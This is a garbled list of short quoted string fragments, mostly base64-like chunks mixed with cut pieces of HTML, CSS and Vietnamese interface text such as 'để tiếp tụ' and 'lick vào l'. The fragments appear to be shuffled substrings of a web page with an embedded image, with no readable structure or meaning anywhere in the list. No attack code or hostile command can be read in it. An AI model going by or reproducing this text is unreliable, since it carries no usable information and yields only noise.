"xT3feHdrlJ", "eym3gHPBBe", "a2ZPDpHJ08", "icMd45U6uf", "DD5ENojFt4", "ACvzWXYAAD", "dhUx/T470X", "ntX/L5Muor", "IR9wLK4l7r", "nsnSdLFPbK", "503t5zyHdG", "IBAACwJV5S", "5fjre4k8Zf", "8rUapFinI1", "nstV0Y324l", "4J9u8BVN7N", "6muqZr5P8x", "zLubemzD5E", "atlMp403Z3", "AAAABsic/q", "j30Pf8ulMc", "TpZ5fwub+u", "yzztOSzOGO", "bHVaZviXsu", "+JehLgn7o1", "Tx+V/rhOsJ", "2SttiZSZ/N", "Nd5x6ISPcJ", "4lFvo/pBwl", "oW+5ScpWfB", "Df3+FwT5dO", "8/wqG51ytv", "AwAF52QMAA", "gYup77+CRC", "9auz3XjHyx", "1jWMd2LE5i", "LvQLfXa/rT", "XgA8o4P96u", "fbDxL305nn", "jOKBe", "14r91ztwxh", "oblicd5EmH", "J7ZzEPd15d", "zFkHSRUpm6", "YyOIzot0zG", "JG8P9QZwpW", "tcDZNr7CkK", "idxT3emViT", "9w3dkNLlpT", "UU5u1sNtX5", "uBM826JTLA", "21 147.66 ", "AAcEPinrgX", "+zm+neh1xr", "5Lp966qSYP", "0YLZ5XDv63", "21bRyPflMk", "f7lcLmTa3X", "42xb365sUB", "bz/70t//nO", "rwU5t4yJuZ", "31jqJe7qzD", "+vd4z8O96y", "n3FAf8m3yV", "30sz4ZJh7b", "AAAAwnV9GP", "IPqQDAoYh7", "7X8EHAADsy", "NdHJ8v0ozc", "U/cG50S90q", "6WSaDFxMff", "vCxB5O4p7F", "HO69lu9Y70", "omPeOZ3pZ5", "fGMbUh9Y0d", "amRKVHec3o", "mzS2PycmQZ", "5xL3Wh7fYF", "iujm+3EvTR", "1IoQQahMvH", "c2+Ik7pUnt", "LMzIS3Q4MX", "getsgPc5cd", "pYo6tBcXER", "meeQ74xXGS", "mUzO37jPcY", "kXaRUpu54F", "bu/+r1POZc", "q21w5pYk7n", "tant;\n    ", "/ZkLkrTHdn", "9tOZ0Pmkyq", "K+gI+HfPcF", "E/cGb5i/Ke", "npT3Ktvdl4", "X2R72Bxb8f", "1MzD196klM", "IHFrrmFeWz", "7/6DhHkO98", "p1c/64lSZ/", "EvvSnu1fY6", "H1ZDsmrNZ/", "YaWozv//4f", "zW9hHk++TY", "AAd+op8ol7", "OpmVv3Ge4x", "5ZhLmHuedA", "gDP+Zqfmfx", "vrZO4pzvrE", "sk2b8HUHg2", "BAM5FPnFvl", "XTmtz55n+4", "l592hXU7in", "+XdQvlBaC9", "8KO4BAGzET", "37jN6ZPzzn", "2PUm/MZ/fx", "R/H+k5D56q", "wcgAAQJS4J", "FMn0X2bWxJ", "5mZrqvWMMt", "CcOB/5xL2T", "I6I984p64l", "NTT3xrsld2", "6BydPDFQp4", "u1sNtX5CSQ", "P31jqJe7qz", "3TStj6toav", "KSjBZM+eHe", "SIcw1TNvOg", "gDi3iwncY+", "9V+t0pRQ6p", "CGEPqt4ASK", "vaSJuCdM7O", "drU2BWm1cy", "wDAuhwUAQD", "Zymf4S3/yQ", "fmjbmL6yxu", "AAAA+DCcRz", "nHRB5HMw8R", "U9N2SoqdLh", "YGpvPd09C2", "lOhuk6m4I2", "NGeFglZOJZ", "HuvlXuu9mG", "hjvHOmVj/r", "Ge6XiQxrQd", "sz41lOMcwh", "NzPhkfcaRV", "Sdzr3ey6o7", "Tc06eexHSb", "qBuX+dFjCP", "Y2Uf/m/+Jv", "kVKZuuNRGL", "wM6NdOpm+4", "ent", "hi4nr0c3Cw", "T74BngotCm", "GIe65Ie4BA", "/YoAUCXuiX", "pFDPvRXNPn", "rc3GOBUmJh", "vmKzdCQRz6", "dLfQYJ+hiX", "eMVBX", "c7UisQ9q5O", "i949nDPtdO", "yfEzXBK16Z", "10JnQ+qZKs", "i10fti4l/6", "cxmbT/Bd8m", "auLJ1TJNjM", "Cq1nOmX0sT", "1msk2XC51N", "G7xh/uYTt4", "qUa85i87Bn", "22Ke/XNrju", "Windows", "SXZhwg5I0M", "ev/q+0ezik", "tbnbYp7rVc", "fQwpiblqxk", " 0;\n  }\n\n ", "OKB+KwsNMd", "9iQ3FvIfIB", "BXPPOPkIpv", "Nzbx8Tc0+f", "de1xdrU2BW", "4p7HTNxb6y", "ZliNTInqjt", "Uz8XDs79eP", "uuSHuAQDAR", "z0dDGjG0Vg", "KMs5Hpv1MN", "y7ydzaY6P4", "EvOIO4Vx2S", "vCyhirk0e6", "HO6pmTe8c8", "U4lr8pGMij", "nLuPfw4mu/", "araul", "mnpWJubePi", "2/B1Iab0bi", "3LPRHzE0jG", "ph+iU/M/aL", "QwhVxeaBbM", "BP3em61h01", "uHB2WncQ9Z", "5jmd2exTpb", "oc4Z7ss1bM", "AJ1Hlzimi1", "9fW6O37xGM", "jdSYy9TVVM", "0R9g9jLPO0", "zMPTEIzL2H", "czE+2cRsZP", "tSTmJh7YhC", "LT8KluoRNi", "viXm5T3Gu5", "ih3Yd8M9xj", "LCdxj7hXg7", "C4QtwT9yLE", "xORDCKG4vu", "0+SAEAAODT", "BRaHMGe7JN", "q+Y70Poc5k", "lIGQ7LaVeT", "Je5dTiXtJi", "j2ipRZIKzO", "ewiLGVx6Gz", "1AjdWJh7mH", "pOx6FsbuKZ", "vvjlM3AMAg", "TNCJ8u8v4V", "JeaeIA4t4s", "84IOjPR0Ma", "ibm3j4m5p4", "9LEPQCA8xy", "6MwdlexrGO", "SYy9fVPM9/", "eIeAKyBNwU", "xh5nvxnyyb", "8Ei2uIUezs", "/cxIkTRtnu", "JSuz+aB6+x", "fbD1tv8/G3", "3EvriTuuRY", "mZh7NV6yoY", "oU99/bRC7q", "vesTuKex0z", "8vpsilNlYu", "NKZtlqlXif", "E/cixD1xLz", "eeQT9x6/FP", "MFsxzuDcf5", "Yd8t1Xkbbl", "m4ChhmmOzW", "W7Wqc+iSau", "pfLFRLcd+s", "D7h8uy0MNL", "8m7qU3xb3a", "J+6Vnnn+O+", "ICt8HICAMD", "7CEtZHDobM", "BTvsf/MAAA", "M6b/vVtxcF", "XhpnCoz9nq", "yAIFwoAfFp", "V3kQp0s09C", "v87TnsDhjv", "XzdsAmjG32", "H+9VCps0tl", "4MAQDgQ/El", "0tTuJeeWIr", "0eyUC53lYK", "eCS4KZc5wT", "4jdizFkHSR", "EM3xE+IXDd", "3+4h7aeIeA", "sO8OrEfd8T", "U+JeabP9IH", "qzMOcc8NcQ", "8AAOCt7v2a", "Ie6Je01Xtm", "i10souu7S8", "l7wt6FoJHz", "Mo09mNuKza", "VPiydMNFap", "VJJ6WUiX99", "O8OrEfd8Tu", "xw3om5p6Vi", "UO5PhyXMA0", "B767X9SY2C", "H2XQiaOS+v", "BWbiTpZpg/", "xUzrkkymLl", "6+UaGeYqKz", "Hs1iHs+36u", "F+hTifL5PN", "KzUSdLNOHd", "H2D2Ms87Tk", "gZ+K1usU/J", "4ZYJYEboZJ", "QiwtzD3PPI", "JuScGgblnY", "cU2aWneHVi", "EvcDLxD3Hs", "dMADNCJ8vU", "tBOjW0IeN9", "l1br72XsBc", "7Kgpzr8SMT", "zSmZqbbrj1", "1Nt1x6oWMc", "C6Z2OZEKxq", "3WMzH3rEzM", "S91r2ygvPb", "ZvkPkrbG0I", "GqTJr2PJD2", "OQ+eqlCubx", "YAuHaCXDUy", "Jew6a4t7tN", "9cS8xJe51b", "lXkI+7pTuX", "enXkpzL1lT", "ueTKslqmH7", "eeFHcAwDYI", "Ocad4tkQlW", "vYqz7vM7Q3", "z/hY29d3fe", "uaiHvCxB5O", "vqfoi", "XTDNvEeVdX", "LXhZjQuYI7", "PTf/Yblfpw", "BZyYa2pixr", "AlvH93zj/N", "gBU/fRs59a", "5xDwDmwxsC", "TyHezrmOdy", "zM79JOMy7x", "uYVwLQucTl", "rWoIW0/FUV", "z/cc4yI0zQ", "wtx7rdxzl+", "JK8UAcFna6", "FAHBZ2umPU", "E0zsdyYRiU", "+ufTQVpviX", "UoyzkSlR75", "AEXBAB8Cr5", "7rUUpi3s9l", "ph2QAAOCQP", "6ssinu1Tfr", "/0AAAAD2Ac", "OBBvEY+4t5", "xn7lf00Mka", "dq3ffZwj9v", "U3Qdzb4iTu", "J+5FiXtR4h", "PL0MMwneNl", "xcwInSzzdq", "EgQAAEXinr", "bJNzLMU1Rs", "rln2ywzz4R", "JZ+q1bwsR7", "3raZtMljOn", "7bWUeT79am", "3BP3ElPiXv", "881/+ZVHD6", ".2699 66.7", "eez3OkUkoB", "ujO1InHP6i", "ById", "wAANR6kAQB", "wS50XMyUDI", "bc3jGdGMuE", "KIqT9UJM+G", "yni3uxNcQ8", "Y2JuYe5p7Y", "rayscale(1", "tE8CM0MkyN", "6SmNS9XDCp", "yHfGbmwfkH", "kZbzszW7Bh", "nEPZ+XuFd2", "zWbpOlsntQ", "Cu1ckyuV4k", "qkz9vGmKs1", "cc6Aw99LM+", "FT3UInxKR6", "KQMictH+Ho", "mf47kECM/3", "zp5YE036xP", "eWBNN+sTwm", "TvnzTBz755", "injKz7AyvR", "hsNt9txVjY", "4l73Zvthx4", "93nd4buFuS", "OeYUv5Erk/", "93.86ZM147", "2Op9wuCelj", "4yvF7TuHe8", "k7tWs05zEv", "uel1vYpNge", "3Wwn7qWJew", "p9ngotCmTP", "40c4NHfBjI", "Ypm3lQl1oK", "4OvJtimb+5", "g3+b5A3PP5", "Fvfpm8abIp", "3QnsxzRmhp", "a2c3ufEfc8", "e7C3FZsap1", "yOnMQ98xG4", "7HhqnSZznC", "VwV3+wj7qW", "M2O99E565e", "FMTctWcnWp", "+v/kn2Zv5Q", "5t4/pevSYf", "GP+Jh9CCKH", "M+nVvQ+6Ca", "L3nHvc65Su", "8WbXj37HUX", "svdm+NUlS3", "azuYT4pd8T", "exHinriXmB", "cT011/XxKn", "5iXv1pTs5i", "B35smFzunq", "/SDuwUb4xQ", "Xq+v7wpZbC", "BP3BtbEvd7", "Qg8AsEOXI5", "/ucuO+5Bx7", "V55S1yY98a", "pqPqyVym4Y", "veUmWVneDX", "AwA4Jg95AM", "AAABj5FP3K", "0tbOq7v/MG", "dxz2Kd5iTu", " Oxygen, U", "72aZNo2ymN", "3mvlnqt9GO", "ize: 16px ", "/NN5CPuuZb", "vLGPJ9F73B", "H5HpnpM5Ep", "i7olBYO6Vm", "0um7QCaCY0", "kedtsgW6E9", "l37plTLwf2", "O7BMr7HXzU", "fTPps4fZfH", "burXUS93Rn", "5uvkpzLH41", "boZJn+LRzQ", "kEzaG+42SL", "b2JTYLpnY5", "bzT4hdkprg", "A7PedR3T++", "jnS/dwPMpZ", "M9zzGjrkmw", "qszHRD0yWO", "z6/M3S30GC", "sbEH23HIt3", "MPkz32XxC7", "DAG2BFxT9y", "BUyzqZkvuh", "xD3AMAgM8L", "OU08hH3tjm", "/3ZIT/cmdl", "K1MU6VadyB", "35sO7Ta5yY", "v4kn7gn7hW", "nxL3SZvtB4", "92qAhH94hl", "WeX8Lm/p+Q", "+ZPDpHJ08M", "R+fo5ImBOm", "Q9xzQ9wDAI", "JiHurncQ93", "rU7ins0ZHZ", "4h8AMAlHhI", "PP5fE7inu6", "QAAgMzXkY+", "LHUgxJFymV", "ZoUGpnXQyT", "ztoAi5trko", "CiUt5VuzcP", "tq6Cr1HKmX", "CJMpFP3MtO", "ez0ncs1inO", "xPftElOrzs", "983ml08krU", "GTrUqa7YPY", "HzzkGHEvZM", "sBvdYt9Ss7", "0++wXN1hX1", "o2EOpOZXH3", "pQYvrrr0li", "8LGvn96N+q", "1kZRJVeapO", "C1zKllM502", "Mm1uuUxcCq", "obZFP3NvLp", "Q98S90Slxr", "3j4m5p4+9S", "fybQmcQU1W", "S1mZjnCqzh", "xtnM1M+ag3", "3/FdDCL2iM", "j3HuNnfuzl", "pjL2JS0cno", "yJqB35hMO9", "n3j8/c1/rn", "YPXGeH8/pn", "nu4MTyLu2Z", "KeYeS2ae+q", "/VLfYpOUvP", "0+4l5yU9wT", "HqhYxwk7Q2", "xFzPx/llE7", "pkiIwcTeHe", "fRgGtruLXS", "jxracY5xCm", "yt66GSNfGk", "u54FMbuKpZ", "GeKeuHf1qv", "5flwQbXBbM", "2U8ddy/SFM", "EnowDW33Fj", "3upMf2HeEL", "WZ7lD7h8uy", "FpLMJU3c8C", "b4kGL8RMq0", "1czKklwbRf", "3ZsPiXwAAH", "PfEvcEb5m/", "lviwrw3TpW", "bgUQKeug+9", "9uZsniruHS", "TMQ75vMjf9", "OXBEQCYTtw", "ihieLlhBC6", "3c+8Kb/8+T", "hnwFZpryKf", "GuedmYu7Ve", "ZFLgWOaV4I", "n3GuYc5wT2", "nkU6IOdmH1", "yKdvi6MmXk", "hxB6DbGZoZ", "34NGmWWyru", "N+8zPFFuSs", "P9uRYxO+1o", "Y1vFoNyfDk", "7Sbf8QdEvX", "atopGvi+Xb", "one;\n\n    ", "zUv8dFOsXM", "Iy5zeafELs", "M/HwCwDQSN", "0jJe9ma3YE", "dPmlsvEpQA", "DNCJ8vUpNI", "hT3anvFi9M", "FzslK7PxoH", "HugWyLjVLd", "PIYReT2zsC", "U2YuuNRGLu", "VTMNMfmE3z", "gJ7xZAgDAp", "jA1Uvv7/qn", "tFb+iAABsl", "2znintVJ3N", "S5cgn7l3bE", "zDZ/qFjohJ", "8HyIAAOCWf", "A2Fvm/LBh7", "7wz2tfY3h3", "2XFhlU9yrb", "PHj37jN6ZP", "p/8i3/xrln", "acc/nJO5Zr", "TzMJ2TFzuZ", "//3f4EPwCf", "mSs3QxvTST", "AgJv20U9+/", "ZjcQ9AADYB", "eLeFidxrzR", "Bq2/NAsTEw", "vim33EvTRx", "Fp046YeOx/", "Xzru0Q+AAD", "oD4pNfVMwj", "zD1R3yD2Mk", "NPVL1SFgg2", "Wc70l3sFvr", "E3iqaTMzE9", "ydenpZlEx0", "CK0WmwxqF+", "ZmYe/uYmHv", "KmuJfbFPda", "4ZtcwtoJBp", "54dLztFh2V", "9SrdTXmfob", "O+OFWm/w4k", "3IphuslrnV", "sdOzpdr071", "pVwvTMsDIr", "8SMT4a552Z", "vf/JR9xb7e", "    font-s", "yRnHiKGmCY", "NkU5fF8bMP", "IDAACSvGAA", "JuZejZdsaG", "h4AAAAAAAD", "dbJNzLMU1R", "HAHAjHOoAA", "Bp7HIDHUoM", "EPAM7LQwAA", "HHv0HFvIfI", "sOws+C7vFj", "T9x6/FPcyy", "8kOXm4mLnd", "ZAGaETpapS", "wx55FPnFve", "blAW66SYM9", "P8TNcBL3bI", "iYqd0fTYOX", "7Iu6JexGT4", "NjMtPwqW6h", "4k7u1zEvfq", "uAjmyx/uTf", "pJmZCW+HBi", "R8idvPMjsl", "0KDUTjqZJg", "AAIABJREFU", "EDfjbxzyPe", "9Lr+mJtCsx", "7m1xEvfKE1", "zVoUJMzH3R", "ypnXgkEc7r", "j/OgR0NmBq", "3sIzgYk0pm", "5hymYe1KWW", "9hU520bX9R", "/yPXdAX5z7", "EgCAMCNe4h", "18o0M8xQVm", "j3udUrXpvv", "6e3zd9SZ2/", "HsjJTXp9Nc", "1EYu6tY1jH", "21Tr6RYZ6i", "VOKPXRMk3Z", "D2Ms87Tksz", "i3EPkA4Nh8", "zzkDGCRjnO", "cudgZ+q1vs", "6WSNfGgTob", "mJwMaWYcyt", "2JuYe5J3ZY", "Im5V2di7u1", "uvroMZ1PMt", "hTtwqE6WaX", "ic6cELnFI8", "/WrId7vIBD", "urbsp7tU3h", "Fue2mqHXKH", "R6R6TLE/Ij", "Lt285wT2sz", "jzbNYlvF/X", "3CGJhH3pji", "J+4BAAB084", "CWzN5dI5On", "wCwAAbOp85", "C9MZLpjU1/", "YxMff0qScx", "rszFOlVnDP", "W99TfFvfrm", "Tc28fs/roM", "XYGII80BLg", "/qS7dibleV", "Z/juQQIz/c", "TWp/h3scM+", "F8wU7sChOl", "rnFPvyTiHe", "a+T7NK3kmM", "X7rVMq/tL7", "+7Qz3tDbDv", "DHHzqCJTor", "xlPupTqdfM", "XvCZ6bd45r", "   display", "WftKPA9dQ3", "nVmMfkZc9w", "7JLt6CqQ0P", "907tRz4zQy", "odOxsj/2gZ", "65mZh7NV6y", "h7nnQGHupZ", "xT3emViTuW", "BnuyTZvwdQ", "80nnsnSdLF", "X0weV4t4Ac", "p78mRvus6E", "/nezn9biXs", "snAxdT3X0E", "nsIwFxezT+", "iDvzx/yXfG", "z9amFaBhiZ", "Wgrzdjab6v", "BuT8dFihQe", "Ah+OryEfcc", "lICS7TWJej", "98Ei2uIUez", "b4l5tb3FA3", "4p64V3zypp", "avmO9D6HOZ", "hvmb4l50c2", "9gmn3B3DNO", "9zYtxbiHwA", "Zuatg8iH0+", "sCJ0TAF06Q", "Mbl7yL2gjL", "o/9XqeIBLR", "JNz26KfADA", "text !impo", "zurbsp7tU3", "3yXdwsfLGo", "dPDNQp4/HM", "20bX9RaSzC", "/tuP+twz+R", "4Z6OeQ73JE", "YXkc4mTN3x", "5t0SmWBVjj", "BLNrqf02mf", "b/J1GaFfxO", "0U+4p5j2Z1", "zTnaPDspO4", "9g4DfbSzew", "DKprhX36zv", "mKeo2EzUyT", "3huSff4Lm6", "zhXpFDPvRX", "99Q2A76xNv", "yTL1dRVBtD", "Muc3mnxC7J", "NPxAOQdH+5", "uycly/03WA", "I85kpa6bfm", "zDsF5L50q2", "zySLW6hhzP", "h1NmL6pTTx", 'dth="428.8', "5+g/9GCH0V", "XXGIe6ZjcQ", "pBuT8dljAP", "xA3/xl/4uD", "TDyGE0GTxk", "AH4z0wNNli", "Fb37Kf47iL", "bkf7z/6mSv", "g4/IH0z6bO", "hwQ96Zvinu", "o+1fQyM9N9", "B5EPAAC4FS", "x+QTfZY/Wn", "rGO6FycwHZ", "cAANwTb4AA", "xPjMlvDWTR", "UGonnUyTgY", "+niv3L1HtN", "U+9NhCfPA0", "Itu3iruPbz", "ucqQeUxWFh", "dlrkFFDLNG", "DaMbcZvNPi", "TqJex4zcW+", "rJX95I/+0P", "2C+gLGHEEI", "ol7EeKeuDc", "f/gP/1766B", "XurGSz/ry3", "S2myMU2XWs", "cZgoD4pNfV", "s0/NwDAYYh", "9zD3xA7rmZ", "FnAhNpTNtW", "uL9amwKw2r", "+F38Bf/PYC", "955DvjI6j9", "GtG0VVIXag", "J0rkoUpaqx", "x+RkADqLmP", "t1I1v4WZMh", "sCmBE6WaYm", "snBDNiHu6s", "vjLb5AI2Nj", "RUAABhW/0m", "hxwAAHbheu", "oY0Mw5l6vu", "wtgWBuXeuZ", "PpN0ssxzuC", "Mcm0/w3TfF", "bFvd1tinvi", "F1cKU3Y21b", "uFff7LhQ3L", "k7k0IXJuc0", "bFOhmkrKUC", ".org/1999/", "oZJlLd7VOK", "MLG9n6jmyl", "/UdLlLGX6y", "cO9bi/yXfD", "để tiếp tụ", "glZG4mHZ9J", "LmHuWcR5h7", "sOTj3D5dlP", "Opvq2KW8NV", "h8AAABJXjI", "JX5jQ9yrDp", "CuVYny+R6k", "ht: 700 !i", "J3LMt3sLpv", "ce+p6/P8TN", "Yxwk7Q2G+N", "nOpq58djFN", "atV6nWyvG2", "tQEZ5p3S2S", "9/8NfnkO+M", "0sk+tFkjoT", "aUUsUxdOtk", "/9cH/ybfC8", "eexLy7ufcm", "w0BUsg0x+Y", "nAxpZhzK1P", "hU3Qdzb4iT", "EAIBPy4//c", "wMspAABwWM", "zSKdLqbs7X", "hNsVMq0kmU", "S9hcgHAADQ", "fEvQhx71Bx", "e+6a4V9gU9", "Evckp/LybC", "b/7jcs9+OM", "4jd3XOTdhX", "NDJMqeZPPX", "UpaebRcVMc", "es4ZYJYEbo", "6jHl9JHvqZ", "PiXwAAHA8H", "mco8Oyk7in", "4JnARBrTtl", "/Cndebmfo2", "3XBrGbegc8", "N8W92l7nhd", "7DydLFP/zh", "zAidLPP+Fj", "5MrrZTtxLE", "g68xBxnE44", "HEwB2S9wT9", "5h7b8LkQwi", "DMjCMfcS8z", "qIk6WeaVEN", "3xL0IcS+z9", "Xn3pTk7iXn", "yj7LgTNnJf", "691Sk+dCq4", "DK+RD7insU", "fuRYh74l5i", "ZoUGon2zG1", "eIezWIez7f", "1xb2x12qa4", "TpS1tufRi3", "Y7Gna3+Jd/", "Ubi8xQhxLT", "zzV6X/+2uD", "Pibmnj71JC", "xdrU2BWm1c", "d8yhfkEm7+", "CZmY8f4dDc", "GSNfGkQoLM", "PcybAZ8Y63", "QwI3SyzKW7", "zdPLEQJ0yH", "BACAJm8jn7", "m7gi3BUiHM", "7iXnhR3AMA", "g2uxM3BH6z", "zjrPr8zdLc", "zP9+5wUozK", "NT9pVBSUYb", "0Vmc6IOiTx", "ttp://www.", "c0WcKvPxIx", "csBSimuxU8", "-50%, -50%", "iN9X5PBNcF", "YqbXpjlMvZ", "bePibmnj51", "0NzrlbfEhX", "uGc2EvcANs", "XsAQJ6DAAD", "NuiUywKkec", "B57GIjPUoc", "GdAyGjCH5d", "MfkZc9w70n", "5xW/kyuQ9T", "CQ5k0GAADA", "Zl4L5p46ry", "gWuRU4pHoj", "9dyCBGP/lS", "Qqa/3Cvw3f", "iNcapM4w6M", "a1NgVptXMl", 'ner">\n    ', "++OU7cA4B7", "AcAMM4DFQD", "amO069kBFu", "vPu0C4ncU9", "OzR4IWZaTT", "00px;\n  }\n", "9xK3FuIfAA", "Hp6CdE8503", "9n5O4Z7FOc", "3KZoUGpnXQ", "xSdvtinuZZ", "T99Y6iXu6s", "i37qa4V98c", "5NkXtoRtIw", "BZ2umPUG3G", "+5quZe2/C5", "xmSeyAJf61", "KmHvDc0/eJ", "zlwLXSWr03", "av87a2JJj2", "mvv5pFvs2x", "GHXGpn+yHR", "O4pzvrEPcA", "kvDXStfEqT", "hxUAAOK+eO", "meOz97X/9P", "9mneYk7kVG", "Aqb7bEo15j", "pTfFvfpm54", "vca/svDu0y", "jNjv2jeBtC", "9s5iXu6c3R", "HNGaGkAVzH", "mDWQxmS++W", "p7m2+Ke/XN", "bdEJtXQUeu", "FBZmHuYexZ", "8uMzQotZNO", "KxqdbJNzLM", "Idybg4n3I3", "eelPcq+11X", "fznOsflB35", "vczMxKqR1y", "BnuPcFbN7g", "3mv5jvU+hD", "bVfz+fzSiC", "s/knxC5JTX", "VosU42xkSt", "ulTT2K+ffw", "ihcvQggNFe", "OddYh7AAC7", "VMOD4F7Zxw", "uM8E5Y59V5", "+p7M5PPCxr", "PExkob5gFL", "imuJdZFvfW", "7qWJewBADw", "wMcTNcIbvC", "w/xNcS+62f", "4AmIj4NeJ2", "fC5EMIof1i", "ZBWZmpt3iH", "sQ9n5O4Z7F", "h8CCGEPqt4", "63oTmwTTOx", "eqlCubxbKp", "Gb5rx4JGtZ", "EzqfVElWw/", "mLZfkv2zPJ", "SYQti", "yLuzd4U9wA", "cFJRktmOdw", "w8ODPGvaKz", "mDaL5bH5Po", "MTD6E0JnYH", "PwCUiHviXo", "bhX0YpozQk", "FvmmmIXtmL", "wCaMbfZ/BN", "Y/rKGr7cMf", "Cq4unYSCJJ", "XMPDZMPIeQ", "5h7mnkWYe5", "ZJm21wNdpZ", "a2V0p1JkKZ", "3zXv3Olu7q", "NMnqdlvjyb", "qSLlMrUHY/", "0sT37ZKBk4", "dTuKe7kytS", "59K30D19kA", "7RyccdoXnr", "mmzMxMeDs0", "fy/Q9fyQcA", "C2RKy3iced", "7EDRzXl6fT", "OZ1/YXnGl3", "s5iXu6c3RY", "mAzqNLHFPb", "aZxeK", "RLO59yZMPo", "Tsq81i9TzN", "RDGxNzD3NP", "Q7/4X0qexn", "fUzMPX3qSU", "JRKV2taVqv", "nR0P+b5qoO", "dxvlHQ5S5n", "SXudW+2H7b", "J1SGTDfGXp", "g7PtyvFjJt", "pirNWhQkzM", "a5XaJhjp0B", "iw7C77Lu4W", "o2Wazqc+2U", "48kLsMPNSO", "fP8Khudcrb", "h4AAPvncAk", "Fv8SQ2EXlS", "N2Wc/NUyXc", "dye3fi3uBm", "2OQzYdmbGz", "EY/+VKM407", "m3mvlnqt9G", "Pc8+BwtxLM", "to0Zuatg8i", "fyEfd0p8/n", "ncS/pJO75n", "yc3SaewaBz", "n9GG6z+YTY", "El03+aWBNN", "USVbD9Et+Z", "+aBPBOYSGP", "Zx3QvTmBCw", "DBE3BP3IsQ", "1xqkzMPdvk", "/Kzm3psw+R", "O4p7NGR2Sm", "k8jmYeInbz", "CWfeuWMfF+", "v7li3FuIfA", "7urMOcQ8AA", "59c5i4BwDA", "2ipBdLKTK3", "xD272FTnbR", "7iJcWQuilh", "IBnliOfuHf", "uIeACyHNx0", "lwCdJO8c8r", "zHvjVJlaLV", "Al93/HmHe7", "/f52zz6rv9", "0Pb7Ep7ol7", "vlBaC9n4o7", "PuVBQAA9mQ", "3IuMtDrjEP", "ZCafFzb2fX", "AkHbvVxQA2", "u3BRQx4fgU", "0oT37dLhs3", "4LqZaXUOV9", "NOd4UnEPbu", "29eHBD3pm+", "y mã!</div", "LNGaGgRVLJ", "OFVm7PUg3V", "L2zs+/j4o5", "e4Ym72xT36", "8cvOUn7vl8", "vEYzdvCyhi", "bIp74l7xyZ", "7nGds75t4h", "/FHPjNDJMu", "6lGJIuUipT", "j6NMWqVM7/", "o7pXpzAdHy", "baIt84p64t", "vEPuJ02VtY", "WQbE5PLsPJ", "HtJiHurncQ", "2d/8kro+Qu", "e/uY2Uf/m/", "MQ9cS9D3BP", "Lcw9yzCHMP", "Bdd219EOps", "yTLvFJD70q", "tvdl4o7l29", "p4h4AsEcOK", "Cwfnfrz/6G", "lick vào l", "m1SSTqUtPN", "65APrCTsfQ", "wBV0+p+/Nj", "nsxjR0Udv5", "4KJQ5wz3Z5", "byYAAHDKT/", "+sQz7+V/+h", "Au1CJfOIeA", "ZxtwKm+2xK", "i9F0eG8891", "7JWpbe6kx/", "T9xzL7nQS9", "tZ7intRnuP", "BaZoQ4lpr/", "e3sKnv/s4b", "7vFtwB67Nz", "xT9yLEPfEv", "P9dCZ0PqmS", "FMibWUC+IH", "smHEBoqNiZ", "pgYbr1NDc2", "V4IA4LOydE", "KntZfeNfdP", "wCAvbn3OwY", "I3AMQ4cIBA", "0L2JDRCggz", "ifEpHrBkil", "m+Jey5XRzX", "LG+bLdCN0F", "Xz3r/+Gv7c", "HqDfnM/r5+", "ElLjXvdl+2", "JTel7gOjus", "gj7ZT2dC55", "/lqu2zXa6Q", "CclLgn7kWI", "bqGHM/DYvc", "GKcImJuSeq", "88nnLvl1sT", "kxH1Q/bMbl", "N8MwfIYpr6", "MdNqksnUpa", "olPzP2e9+E", "Y0nK2//vzA", "ofwQtJczcU", "qftDyxh6mu", "DPAB92AAAA", "HiXm7v7uZx", "IAAD3Eve3/", "C/NDlZuJip", "E5cC6Dy6xD", "LOqZ7cQLT8", "7o3PiXmmz/", "T0Tc8/KxNz", "+JuadPPYmJ", "+ZzEPYtzdF", "FVAI805opP", "fBdzO1feK+", "TN60zFu2oN", "5+FQBgPa/9", "ncflD6Z9Nn", "pr/+miTmDm", "JefemtTuKe", "YIcw9zzyLM", "HxOVOVuiLO", "62odpeKo9C", "waoccT4zJb", "MuY2seu0Pe", "1zAnLVnJpU", "vC2giLkyOY", "yC75JXs48J", "0fIv+H5yyO", "nMlPDWTB6d", "uv6Ym0KzGr", "adOOmHjsfw", "PbzxA3/xl/", "D7/323wlHw", "mMJHGtG0Vj", "Ih7wsR2TuK", "HwIIXQ/sXE", "QUmXs5TpL/", "0a+n5LIJjT", "zqXpetkmTB", "HLuHdmRpsv", "wz1yXBC1zK", "GbpbkB+63E", "0sEyardeJZ", "E/I1OncJqk", "DFwAAvPDZm", "/B4P/eLd16", "Ge7OItmNrw", "rZRdf2F5HO", "GqZHa3/dPl", "gGZMbaoS4f", "pnm3RCZYlS", "ZiYY2ZmyrG", "0KmO6zKdWY", "ruH/uT2erN", "AA6vN/KJe+", "dHhvPPdVYN", "5pbLxKUAOo", "ZudxfrjkHB", "Ml3EwUxKbc", "bsp7tU3x4l", "V6Slnzcz87", "xNcS+6mf5x", "ryDafYFc88", "KlmcYdeGmc", "0skz7tjPc0", "fOoh3zngA8", "YbVPcE/cGb", "Sd+jbidZr0", "is0bMjaWbL", "3ylrgw741T", "PizNyFeV+c", "lTF1bo7fvE", "rDprhX37w4", "8h3xnnMGPE", "KTbVvht555", "SmATl0H383", "G7673LZjS5", "XnlLXJj3xq", "HP3NFnCrz8", "s05zEvchIq", "26tyH30uv6", "ja/iLS2YSp", "N6JuaelYm5", "TrUqa7YPYz", "zHhOKzUKeZ", "AAK3DgAgCA", "Fd9x3NACKG", "xL3IiOtzjj", "KjzzJ9MRTH", "+VIp+4BwAA", "OXAug8usQx", "l6WvRwNmhK", "ReCYwkca0b", "bdQQtjblqy", "6b1oZU9fW6", "s9SLfUEcx6", "dEplgVY44n", "z/g2NjBPg3", "m8wcc/iJO7", "MyW8NZNH5+", "TPx0Exf+/X", "QAmHuvVbuu", "15jF52TPc6", "gmw/O2NjYz", "rbIp7nVuin", "5w0omGt1sk", "/+hebYYJ23", "QDAGCUB0oA", "Yk0pi2sG/m", "2K7TG4XmeB", "h9/ttd/3lX", "U+cVYWfaC+", "Tu+l0TeaXT", "PPtBXLAp3F", "lzE3bp06na", "tf1JjYJpnc", "en01xqkzMP", "2ZzRIakJxL", "lVq6OdhlTe", "Ht1ZqKhhYm", "Da8IQIAwIf", "FLrPzOD9cc", "kgQL1KEEGo", "AECNuCfuRY", "+91Uncszmj", "XU919BIpaQ", "+ok7nnMxL2", "+ZanSyT66W", "OZ8jT06w33", "NnQ5xHM1L/", "1y9x7RUguk", "Pga2Sfhny6", "AYDdaI5+wB", "NzzeYl7Zef", "Zh4jdPLNjM", "THJtP8N03x", "Je01Xtm2Ke", 